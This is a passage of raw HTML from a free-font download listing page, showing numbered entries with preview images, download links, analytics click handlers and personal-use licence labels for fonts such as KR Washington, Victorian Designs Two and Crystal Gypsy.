<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_On-the-farm0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_On-the-farm01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_On-the-farmA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_On-the-farm.font" id="urlidd299759" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_On-the-farm.font">On the farm font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299759"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf29" data-iddomain="0">
						<a href="/FF_KR-Washington.font" id="urlidt484735" data-iddomain="0" target="_blank" rel="noopener" class="urlidt29 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="29. KR Washington">29. KR Washington</a>
						<div class="row align-items-center no-gutters" id="hfid484735" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KR-Washington.font"  id="urlidi484735" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=484735&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-WashingtonA.png" alt="KR Washington Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-WashingtonA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-WashingtonA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Washingtona.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Washingtona1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Washington0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Washington01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-WashingtonA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KR-Washington.font" id="urlidd484735" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KR-Washington.font">KR Washington font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid484735"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf30" data-iddomain="0">
						<a href="/FF_Design5.font" id="urlidt296011" data-iddomain="0" target="_blank" rel="noopener" class="urlidt30 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="30. Design5">30. Design5</a>
						<div class="row align-items-center no-gutters" id="hfid296011" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Design5.font"  id="urlidi296011" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=296011&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Design5A.png" alt="Design5 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Design5A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Design5A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Design5a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Design5a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Design50.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Design501.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Design5A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Design5.font" id="urlidd296011" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Design5.font">Design5 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid296011"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf31" data-iddomain="0">
						<a href="/FF_Victorian-Designs-Two.font" id="urlidt304294" data-iddomain="0" target="_blank" rel="noopener" class="urlidt31 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="31. Victorian Designs Two">31. Victorian Designs Two</a>
						<div class="row align-items-center no-gutters" id="hfid304294" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Victorian-Designs-Two.font"  id="urlidi304294" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=304294&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Victorian-Designs-TwoA.png" alt="Victorian Designs Two Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Victorian-Designs-TwoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Victorian-Designs-TwoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Victorian-Designs-Twoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Victorian-Designs-Twoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Victorian-Designs-Two0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Victorian-Designs-Two01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Victorian-Designs-TwoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Victorian-Designs-Two.font" id="urlidd304294" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Victorian-Designs-Two.font">Victorian Designs Two font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid304294"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf32" data-iddomain="0">
						<a href="/FF_One-Legged-Donkey.font" id="urlidt273976" data-iddomain="0" target="_blank" rel="noopener" class="urlidt32 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="32. One Legged Donkey">32. One Legged Donkey</a>
						<div class="row align-items-center no-gutters" id="hfid273976" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_One-Legged-Donkey.font"  id="urlidi273976" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=273976&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_One-Legged-DonkeyA.png" alt="One Legged Donkey Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_One-Legged-DonkeyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_One-Legged-DonkeyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_One-Legged-Donkeya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_One-Legged-Donkeya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_One-Legged-Donkey0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_One-Legged-Donkey01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_One-Legged-DonkeyA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_One-Legged-Donkey.font" id="urlidd273976" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_One-Legged-Donkey.font">One Legged Donkey font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid273976"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf33" data-iddomain="0">
						<a href="/FF_Designs2-2.font" id="urlidt304254" data-iddomain="0" target="_blank" rel="noopener" class="urlidt33 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="33. Designs2 2">33. Designs2 2</a>
						<div class="row align-items-center no-gutters" id="hfid304254" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Designs2-2.font"  id="urlidi304254" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=304254&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Designs2-2A.png" alt="Designs2 2 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Designs2-2A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Designs2-2A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Designs2-2a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Designs2-2a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Designs2-20.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Designs2-201.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Designs2-2A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Designs2-2.font" id="urlidd304254" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Designs2-2.font">Designs2 2 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid304254"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf34" data-iddomain="0">
						<a href="/FF_KR-Drink-Up.font" id="urlidt296216" data-iddomain="0" target="_blank" rel="noopener" class="urlidt34 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="34. KR Drink Up!">34. KR Drink Up!</a>
						<div class="row align-items-center no-gutters" id="hfid296216" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KR-Drink-Up.font"  id="urlidi296216" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=296216&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Drink-UpA.png" alt="KR Drink Up! Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Drink-UpA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Drink-UpA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Drink-Upa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Drink-Upa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Drink-Up0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Drink-Up01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Drink-UpA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KR-Drink-Up.font" id="urlidd296216" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KR-Drink-Up.font">KR Drink Up! font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid296216"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf35" data-iddomain="0">
						<a href="/FF_Corners-Borders.font" id="urlidt306535" data-iddomain="0" target="_blank" rel="noopener" class="urlidt35 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="35. Corners & Borders">35. Corners & Borders</a>
						<div class="row align-items-center no-gutters" id="hfid306535" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Corners-Borders.font"  id="urlidi306535" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=306535&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Corners-BordersA.png" alt="Corners & Borders Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Corners-BordersA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Corners-BordersA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Corners-Bordersa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Corners-Bordersa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Corners-Borders0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Corners-Borders01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Corners-BordersA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Corners-Borders.font" id="urlidd306535" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Corners-Borders.font">Corners & Borders font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid306535"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf36" data-iddomain="0">
						<a href="/FF_Crystal-Gypsy.font" id="urlidt273768" data-iddomain="0" target="_blank" rel="noopener" class="urlidt36 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="36. Crystal Gypsy">36. Crystal Gypsy</a>
						<div class="row align-items-center no-gutters" id="hfid273768" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Crystal-Gypsy.font"  id="urlidi273768" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=273768&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crystal-GypsyA.png" alt="Crystal Gypsy Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crystal-GypsyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crystal-GypsyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crystal-Gypsya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crystal-Gypsya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crystal-Gypsy0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crystal-Gypsy01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crystal-GypsyA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Crystal-Gypsy.font" id="urlidd273768" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Crystal-Gypsy.font">Crystal Gypsy font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid273768"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf37" data-iddomain="0">
